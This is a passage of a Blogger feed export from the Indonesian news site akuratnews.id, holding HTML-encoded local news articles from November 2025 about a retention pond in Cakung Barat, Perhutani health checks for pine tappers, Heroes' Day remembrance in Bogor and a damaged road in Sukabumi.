class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenurut Enung, pekerjaan penguatan turap kali di RT 09 juga\nmerupakan bagian dari upaya besar penataan kawasan agar lebih tertata dan tahan\nterhadap potensi banjir di masa depan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kalau dari petanya sih nanti bagus. Ada turap, ada embung,\nada pelebaran jalan juga. Cuma memang sekarang warga paling ngeluh soal debu\nkarena banyak truk dan proyek,” tambahnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWarga berharap Pemerintah Kota Administrasi Jakarta Timur\ndan Dinas Sumber Daya Air (SDA) DKI Jakarta segera menindaklanjuti aspirasi ini\nmelalui survei lapangan dan penetapan lokasi embung yang sudah di-float. Mereka\njuga meminta pengawasan terhadap aktivitas pembuangan puing liar serta lalu\nlintas truk berat di sepanjang Jalan Pool PPD yang menimbulkan debu tebal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeskipun kondisi lingkungan sudah lebih baik dibanding\nbeberapa tahun lalu, warga menegaskan bahwa pembangunan embung tetap menjadi\nkebutuhan mendesak untuk menjaga kestabilan tata air, terutama menghadapi musim\npenghujan dan peningkatan pembangunan di wilayah Cakung Barat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kalau bisa pemerintah cepat realisasikan embung. Sekarang\nsih aman, tapi siapa tahu nanti banjir balik lagi kalau pembangunan makin\nbanyak,”\u0026nbsp;pungkas\u0026nbsp;Jainal.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/512466724236258202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/512466724236258202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/11\/lokasi-sudah-ditetapkan-warga-cakung.html","title":"Lokasi Sudah Ditetapkan, Warga Cakung Barat Pertanyakan Realisasi Embung"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBMhIweTolB-Hq48aKjNsq7tzpPYr7rQuLqqb5j6iUA7wZFxeGWg5kne21YYWa_j5CTqDXGZGQqnNPTn4WxdqUULIBM0Cvn_JOQ-v-HdP9tBPcybNxgFCVVJCqAGbOzxsEAWl8D_S_Tj38mCfmaVILG-fU1lUCMzwiMMUv3ce0SVpD3C2ZN73iIShaOU\/s72-c\/Embung%20Mangkrak.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-3898875412041729472"},"published":{"$t":"2025-11-13T15:31:00.005+07:00"},"updated":{"$t":"2025-11-13T15:31:26.014+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Perhutani Bandung Utara Salurkan TJSL Non Pendanaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzp_n9_CAay0mUT_YPOteI3sQ-Jaezlh9NxY1yAcW_qFPnD7JR-2kHJYXNqzgrBNRhV5LgLWDOzoEUI8otb_mukNFLknrhZeVTAe9WDvu_Qkcfz3hg2jBFwWp45tfjxGsp2_TQlWy5TOTxA4hql2Ofjgnc2TAXfeS43odAeXx6UmTaT-S8aG4G2nhcnRQ\/s1120\/BPKPH%20Bandung.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg alt=\"Perhutani Bandung Utara Salurkan TJSL Non Pendanaan\" border=\"0\" data-original-height=\"552\" data-original-width=\"1120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzp_n9_CAay0mUT_YPOteI3sQ-Jaezlh9NxY1yAcW_qFPnD7JR-2kHJYXNqzgrBNRhV5LgLWDOzoEUI8otb_mukNFLknrhZeVTAe9WDvu_Qkcfz3hg2jBFwWp45tfjxGsp2_TQlWy5TOTxA4hql2Ofjgnc2TAXfeS43odAeXx6UmTaT-S8aG4G2nhcnRQ\/s16000\/BPKPH%20Bandung.jpg\" title=\"Perhutani Bandung Utara Salurkan TJSL Non Pendanaan\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELayanan Pemeriksaan Kesehatan Gratis untuk Kelompok Tani Sadap\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EBANDUNG\u003C\/span\u003E\u003C\/b\u003E – Perum Perhutani Kesatuan Pemangkuan\nHutan (KPH) Bandung Utara menyalurkan bantuan Tanggung Jawab Sosial dan\nLingkungan (TJSL) Non Pendanaan Usaha Kecil dan Mikro (PUMK) berupa layanan\npemeriksaan kesehatan gratis bagi Kelompok Tani Sadap (KTS) di wilayah kerja\nPerhutani KPH Bandung Utara, khususnya di Bagian Kesatuan Pemangkuan Hutan\n(BKPH) Cisalak dan Padalarang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKegiatan yang berlangsung selama dua hari ini diikuti oleh\n84 orang anggota KTS, dengan pelaksanaan dimulai di Kantor BKPH Cisalak, dan\nberakhir di Wisata Bukit Senyum, Resort Pemangkuan Hutan (RPH) Burangrang\nSelatan, Kabupaten Bandung Barat, dalam keterangan yang diterima pada Selasa,\n(11\/11\/2025).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBantuan TJSL ini dialokasikan sebagai bentuk kepedulian\nPerhutani terhadap mitra kerja di lapangan yang setiap harinya melakukan\nkegiatan penyadapan getah pinus. Pemeriksaan kesehatan ini diharapkan dapat\nmenjaga kondisi para penyadap agar tetap sehat dan dapat bekerja secara\noptimal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHadir dalam kegiatan tersebut Kasi Madya Keuangan, SDM,\nUmum, dan IT KPH Bandung Utara beserta jajaran, Asisten Perhutani (Asper)\nCisalak beserta staf, perwakilan Klinik Intibios yang diwakili oleh Dr. Samira\nSalimselaku tim medis, serta para penerima bantuan dan tamu undangan lainnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi tempat terpisah, Administratur KPH Bandung Utara, Dedy\nS.J. Mulyanto, menyampaikan bahwa bantuan TJSL Non PUMK ini merupakan wujud\nkomitmen Perhutani dalam mendukung aspek sosial dan lingkungan, khususnya\npeningkatan kesehatan masyarakat di sekitar hutan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Pemeriksaan kesehatan ini meliputi pengecekan Hematoglobin\nrutin, Glukosa Puasa, Asam Urat, Urinalisis, Kolesterol Total, dan pemeriksaan\ndasar lainnya. Program ini menjadi bagian dari pilar sosial dan lingkungan yang\nkami fokuskan untuk mendukung kesejahteraan mitra penyadap,” jelas Dedy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menambahkan bahwa TJSL Non PUMK merupakan program dari\nKementerian Badan Usaha Milik Negara (BUMN) yang bertujuan mendorong\npeningkatan perekonomian dan kesejahteraan masyarakat melalui kegiatan sosial,\nlingkungan, dan pendidikan. “Bantuan ini dapat terlaksana berkat kerja sama\nyang baik antara seluruh pihak terkait,” tambahnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Dr. Samira Salim dari Klinik Intibios menyampaikan\napresiasi kepada Perum Perhutani KPH Bandung Utara atas kerja samanya dalam\npenyelenggaraan kegiatan tersebut. “Kami berterima kasih kepada Perhutani yang\ntelah memberikan kesempatan bagi kami untuk berpartisipasi memberikan layanan\nkesehatan bagi mitra penyadap di lapangan,” ujarnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUcapan terima kasih juga disampaikan oleh salah satu\npenerima manfaat, Amar Tajudin, yang mewakili kelompok tani sadap. “Kami\nberterima kasih kepada Perhutani atas kepeduliannya melalui pemeriksaan\nkesehatan ini. Semoga kegiatan seperti ini terus berlanjut dan Perhutani\nsemakin jaya serta membawa berkah bagi masyarakat desa hutan,”\u0026nbsp;tuturnya.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3898875412041729472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3898875412041729472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/11\/perhutani-bandung-utara-salurkan-tjsl.html","title":"Perhutani Bandung Utara Salurkan TJSL Non Pendanaan"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzp_n9_CAay0mUT_YPOteI3sQ-Jaezlh9NxY1yAcW_qFPnD7JR-2kHJYXNqzgrBNRhV5LgLWDOzoEUI8otb_mukNFLknrhZeVTAe9WDvu_Qkcfz3hg2jBFwWp45tfjxGsp2_TQlWy5TOTxA4hql2Ofjgnc2TAXfeS43odAeXx6UmTaT-S8aG4G2nhcnRQ\/s72-c\/BPKPH%20Bandung.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-7127479691160118565"},"published":{"$t":"2025-11-11T01:00:00.004+07:00"},"updated":{"$t":"2025-11-11T22:56:16.312+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Putra Pejuang 45 Mengenang Perjuangan Ayahanda"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOAqFHZDmpTp9GR0Fg0RifxHS5ogEqPa8s6iiqGs1u5k5SML8mgCb8rFcb_SLeyuqBtsngQtWAx7j9z8grDALRhkOszcQjpGjIxyY0LvYYcMeDrJ8CF3mAiMAzJdVDl5odsDXJutNjtot8KcaS5__BhTK3FIGaDuCnqnYTJlhYufeZuuXS8QOQeNfPdzI\/s1600\/Pejuang.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cimg alt=\"Putra Pejuang 45 Mengenang Mengenang Perjuangan Ayahanda\" border=\"0\" data-original-height=\"1320\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOAqFHZDmpTp9GR0Fg0RifxHS5ogEqPa8s6iiqGs1u5k5SML8mgCb8rFcb_SLeyuqBtsngQtWAx7j9z8grDALRhkOszcQjpGjIxyY0LvYYcMeDrJ8CF3mAiMAzJdVDl5odsDXJutNjtot8KcaS5__BhTK3FIGaDuCnqnYTJlhYufeZuuXS8QOQeNfPdzI\/s16000\/Pejuang.jpg\" title=\"Putra Pejuang 45 Mengenang Mengenang Perjuangan Ayahanda\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EAyahanda Andy Java, R. HM. Syamsudin\/ Foto. Pribadi\/akuratnews.id\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EBOGOR\u003C\/span\u003E\u003C\/b\u003E - Peringatan Hari Pahlawan 2025 di\nBogor diwarnai dengan harapan putra pejuang 45 agar generasi muda tidak\nmelupakan sejarah perjuangan bangsa. Andy Java, putra pejuang 45, menyatakan\nbahwa perjuangan para pahlawan harus menjadi inspirasi bagi generasi muda untuk\nmempertahankan kemerdekaan Republik Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAyah Andy Java, R. HM Syamsudin, merupakan seorang tokoh\npejuang kemerdekaan angkatan 45 yang berjuang bersama Presiden Soekarno. Andy\nJava mengenang perjuangan ayahnya yang gigih dan berani dalam merebut\nkemerdekaan Indonesia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Jangan melupakan sejarah perjuangan bangsa kita. Para\npahlawan telah berjuang dengan gigih untuk merebut kemerdekaan dan\nmempertahankan Negara Kesatuan Republik Indonesia,\" kata Andy Java. Senin,\n(10\/11\/25). \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAndy Java berharap generasi muda dapat mengambil pelajaran\ndari sejarah perjuangan bangsa dan menjadi penerus perjuangan para pahlawan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-size: 11pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kita harus menjaga dan mempertahankan\nkemerdekaan yang telah diraih oleh para pahlawan. Jangan sampai perjuangan\nmereka sia-sia,\"\u0026nbsp;ujarnya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7127479691160118565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7127479691160118565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/11\/putra-pejuang-45-mengenang-mengenang.html","title":"Putra Pejuang 45 Mengenang Perjuangan Ayahanda"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOAqFHZDmpTp9GR0Fg0RifxHS5ogEqPa8s6iiqGs1u5k5SML8mgCb8rFcb_SLeyuqBtsngQtWAx7j9z8grDALRhkOszcQjpGjIxyY0LvYYcMeDrJ8CF3mAiMAzJdVDl5odsDXJutNjtot8KcaS5__BhTK3FIGaDuCnqnYTJlhYufeZuuXS8QOQeNfPdzI\/s72-c\/Pejuang.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-6070619217245484246"},"published":{"$t":"2025-11-11T00:41:00.003+07:00"},"updated":{"$t":"2025-11-11T00:41:23.228+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Jalan Raya Kalapanunggal Sukabumi Rusak Berat, Warga Keluhkan Jalan yang Buat Was-was"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GgEoMWf7ntdK9oOxirKfj1lUNJyHyhduJlzvpFUHc-ac9i_C3J9SRJmhTYXcg9prUe_NttTGR4R7I5eQJcYLx3X_cLwqX_rZ1y3MLlGkGav2VKPKPzQR46aiBZEb5OyS2VByVKD86oK29LcCsCvt7XUM0n9wrHyl3mUb6z8UEZpH8MsXJDNGahha-5E\/s1024\/Jalan%20Rusak-Sukabumi.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jalan Raya Kalapanunggal Sukabumi Rusak Berat, Warga Keluhkan Jalan yang Buat Was-was\" border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GgEoMWf7ntdK9oOxirKfj1lUNJyHyhduJlzvpFUHc-ac9i_C3J9SRJmhTYXcg9prUe_NttTGR4R7I5eQJcYLx3X_cLwqX_rZ1y3MLlGkGav2VKPKPzQR46aiBZEb5OyS2VByVKD86oK29LcCsCvt7XUM0n9wrHyl3mUb6z8UEZpH8MsXJDNGahha-5E\/s16000\/Jalan%20Rusak-Sukabumi.jpg\" title=\"Jalan Raya Kalapanunggal Sukabumi Rusak Berat, Warga Keluhkan Jalan yang Buat Was-was\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJalan di Kalapanunggal, Kabupaten Sukabumi, Jawa Barat yang kondisinya rusak\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID,\u003Cspan style=\"color: #990000;\"\u003E SUKABUMI\u003C\/span\u003E\u003C\/b\u003E - Jalan Raya Kalapanunggal,\nKabupaten Sukabumi, Jawa Barat, kondisinya rusak berat dan membahayakan\npengguna jalan. Jalan yang seharusnya menjadi jalur utama penghubung antar desa\nini, kini menjadi momok menakutkan bagi pengendara, terutama motor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Jalan ini sudah rusak berat, kalau turun hujan seperti\nkubangan kerbau. Saya sering lewat sini, tapi selalu was-was kalau ada mobil\natau motor lain,\" kata Usman, pengendara motor, dengan nada kekecewaan.\nSenin, (10\/11\/25). \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWarga sekitar, yang tidak ingin disebutkan namanya, juga\nmengungkapkan kekecewaannya. \"Jalan ini sudah lama rusak, tapi tidak ada\nperbaikan. Kami berharap pemerintah segera memperbaiki jalan ini, agar kami\nbisa beraktivitas dengan aman dan nyaman.\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWarga berharap instansi terkait, khususnya Pemerintah\nKabupaten Sukabumi, segera mengambil tindakan untuk memperbaiki jalan ini.\n\"Kami sudah lama menunggu perbaikan, tapi tidak ada tanda-tanda. Kami\nberharap pemerintah tidak melupakan kami,\" tambah warga tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPertanyaan yang sama juga bergulir di benak warga, kapan\njalan ini akan diperbaiki? Apakah harus menunggu banyak korban jatuh atau\nkecelakaan terjadi? Semoga pemerintah segera menjawab harapan warga dan\nmemperbaiki jalan ini secepatnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kami berharap pemerintah segera memperbaiki jalan ini,\nagar kami bisa beraktivitas dengan aman dan nyaman,\" tutup\u0026nbsp;Usman.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6070619217245484246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6070619217245484246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/11\/jalan-raya-kalapanunggal-sukabumi-rusak.html","title":"Jalan Raya Kalapanunggal Sukabumi Rusak Berat, Warga Keluhkan Jalan yang Buat 